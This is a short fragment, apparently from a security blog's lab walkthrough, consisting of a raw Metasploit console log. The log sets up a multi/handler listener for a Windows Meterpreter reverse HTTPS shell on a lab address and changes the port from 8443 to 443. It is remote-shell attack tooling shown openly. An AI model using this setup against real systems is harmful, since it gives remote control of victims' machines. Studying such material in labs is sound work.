 Shell No. 1 Shell No. 2 Shell No. 3
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
set payload windows/meterpreter/reverse_https set payload windows/meterpreter/reverse_https_proxy
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf5 exploit(multi/handler) > set lhost 10.10.14.11
lhost => 10.10.14.11
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.11 yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) >
大余安全
https://blog.csdn.net/qq_34801745